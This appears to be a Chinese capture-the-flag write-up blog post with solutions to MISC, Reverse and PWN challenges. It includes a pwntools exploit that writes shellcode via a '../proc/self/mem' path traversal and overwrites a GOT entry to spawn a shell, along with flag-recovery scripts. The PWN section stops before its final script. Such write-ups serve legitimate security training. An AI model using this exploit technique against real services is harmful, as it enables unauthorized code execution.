果然我还是只菜菜鸟

MISC

根据题目附件下载得到数据包流量,通过分析ftp流量发现keyisChunqiuGame00504

登陆操作系统后发现再/var/www/html/uploads/.index.php进行查看发现提示代码加密和root密码被aes加密,再根目录中发现tips的文件提示需要获取root密码拿flag


Php代码混淆解密发现AES加密

通过对aes解密获得root密码:


登陆root用户获取flag

reindeer game

玩游戏得flag签到
楠之勇者传
根据题目tips得到思路编写如下脚本:


from pwn import *
import time
from base64 import b64encode
io = remote()
context(log_level='debug',arch='amd64')
def gq():
io.sendline('1')
io.recvuntil('血量:')
xl = io.recvline()[:-1]
io.recvuntil('金币:')
jb = io.recvline()[:-1]
time.sleep(0.1)
io.sendline('x')
io.recv()
return xl,jb
def up():
io.sendline('4')
time.sleep(0.1)
io.sendline('')
def gos(id):
io.sendline('3')
io.sendline(str(id))
io.sendline('a')
io.sendline('')
io.sendline('name')
io.sendline('1')
io.recvuntil('你想去哪里?')
for i in range(30):
up()
print(i,io.recv())
if int(gq()[1]) > 15:
break
text = asm(shellcraft.sh())
b6 = b64encode(text)
sh_add = 0x518340
wirgot = 0x9B4D18
def add(offset,pay):
io.sendline('2')
io.sendline('1')
p = '../proc/self/mem'
io.sendline(p)
io.sendline(str(offset))
io.sendline(b64encode(pay))
io.sendline('')
gos(1)
add(sh_add,text)
add(wirgot,p64(sh_add))
io.interactive()

运行得到flag

调查问卷
Reverse

脚本整体内容:
flag = [0]*106
flag[-1] = '1'
flag[-2] = '0'
flag[-3] = '0'
flag[-4] = '0'
flag[-5] = '0'
flag[-6] = '1'
flag[-7] = '1'
flag[-8] = '0'
flag[-9] = '0'
flag[-10] = '0'
flag[-11] = '0'
flag[-12] = '0'
flag[-13] = '1'
flag[-14] = '1'
flag[-15] = '0'
flag[-16] = '0'
flag[-17] = '0'
flag[-18] = '1'
flag[-19] = '0'
flag[-20] = '0'
flag[-21] = '0'
flag[-22] = '1'
flag[-23] = '1'
flag[-24] = '0'
flag[-25] = '1'
flag[-26] = '1'
flag[-27] = '0'
flag[-28] = '0'
flag[-29] = '1'
flag[-30] = '1' # 70li bj
flag[-31] = '0'
flag[-32] = '0'
flag[-33] = '0'
flag[-34] = '0'
flag[-35] = '1'
flag[-36] = '0'
flag[-37] = '0'
flag[-38] = '1' # in 63 to
flag[-39] = '1'
flag[-40] = '0'
flag[-41] = '1'
flag[-42] = '0'
flag[-43] = '1'
flag[-44] = '0'
flag[-45] = '1'
flag[-46] = '1'
flag[-47] = '0'
flag[-48] = '0'
flag[-49] = '0'
flag[-50] = '0'
flag[-51] = '1'
flag[-52] = '0'
flag[-53] = '1'
flag[-54] = '1'
flag[-55] = '0'
flag[-56] = '0'
flag[-57] = '1'
flag[-58] = '1'
flag[-59] = '1'
flag[-60] = '0'
flag[-61] = '1'
flag[-62] = '1'
flag[-63] = '0'
flag[-64] = '0'
flag[-65] = '1'
flag[-66] = '1'
flag[-67] = '0'
flag[-68] = '0'
flag[-69] = '0'
flag[-70] = '1'
flag[-71] = '1'
flag[-72] = '0'
flag[-73] = '0'
flag[-74] = '1'
flag[-75] = '0' # 26
flag[-76] = '0'
flag[-77] = '0'
flag[-78] = '1'
flag[-79] = '1'
flag[-80] = '0'
flag[-81] = '0'
flag[-82] = '0'
flag[-83] = '0'
flag[-84] = '1'
flag[-85] = '1'
flag[-86] = '1'
flag[-87] = '0'
flag[-88] = '0'
flag[-89] = '1'
flag[-90] = '1'
flag[-91] = '1'
flag[-92] = '0' #x
flag[-93] = '1'
flag[-94] = '1'
flag[-95] = '0'
flag[-96] = '0'
flag[-97] = '1'
flag[-98] = '0'
flag[-99] = '1'
flag[-100] = '1'
flag[-101] = '0'
flag[-102] = '1'
flag[-103] = '0'
flag[-104] = '0'
flag[-105] = '1'
flag[-106] = '1'
x = ''.join(flag)
x = '10110000011100100111000001110010110100011001101001'[::-1] + x
x = '11001000110000101100101101000100011011101100011001'[::-1] + x
x = '10011001101011010011101100100111000010011001000110'[::-1] + x
x = '11001100000011001100011001100110'[::-1] + x
print(bytes.fromhex(hex(int(x,2))[2:]))
#fc03bd97-ff7b-419f-8987-78bc745d3b0a
easy_python
人工智能直接修复代码YYDS

直接复制运行代码得flag

baby_transform
查考题目链接:https://lantern.cool/wp-games-2019aurora/#baby-transform

分析可得过程为:读取 flag 文件 -> 傅里叶变换 -> 输出到 enc 文件
Fourier_transform函数:
import numpy as np
from ctypes import *
import struct
import binascii


key = [3152.000000+0.000000j, 249.457940+-103.732431j, 167.947321+-51.471963j, 204.521483+-147.261613j, 230.141620+-71.496864j, -93.422845+67.286833j, -116.469618+-32.311604j, -76.000000+77.942286j, 203.522618+176.254494j, -7.942906+-82.496883j, 98.007332+246.562541j, 50.566807+-174.150591j, -12.160767+-24.696179j, -79.998821+129.516640j, 8.000000+136.832014j, -198.078578+-124.294134j, -6.013544+-65.789247j, -131.278276+114.225226j, -29.869615+-55.684908j, 136.675195+-120.613739j, -29.605346+-55.343269j, -4.000000+0.000000j, -29.605346+55.343269j, 136.675195+120.613739j, -29.869615+55.684908j, -131.278276+-114.225226j, -6.013544+65.789247j, -198.078578+124.294134j, 8.000000+-136.832014j, -79.998821+-129.516640j, -12.160767+24.696179j, 50.566807+174.150591j, 98.007332+-246.562541j, -7.942906+82.496883j, 203.522618+-176.254494j, -76.000000+-77.942286j, -116.469618+32.311604j, -93.422845+-67.286833j, 230.141620+71.496864j, 204.521483+147.261613j, 167.947321+51.471963j, 249.457940+103.732431j]
a = np.fft.ifft(key)
#print(a.real)
s =[102., 107.99999999, 97.00000005, 103.00000006, 122.99999999,
100.99999995, 51.00000007, 50.00000002, 48.00000005, 99.99999992,
51.00000009, 97.00000007, 96.99999996, 44.9999999, 54.99999999,
97.99999994, 102.00000008, 48.00000006, 44.99999994, 52.00000013,
98.00000004, 97.0000001, 48.99999988, 44.99999999, 98.00000004,
47.99999996, 56.00000003, 47.99999998, 44.99999987, 101.99999988,
55.00000003, 97.00000003, 102.00000007, 57.00000006, 49.99999997,
56.00000003, 53.99999996, 50.00000001, 96.99999993, 50.99999995,
98.99999997, 124.99999998]
s = map(int, map(round, s))#取整
print(''.join(map(chr, s)))
PWN

根据提示获取token,发现下面有脚本进行CV大法处理
最终脚本:
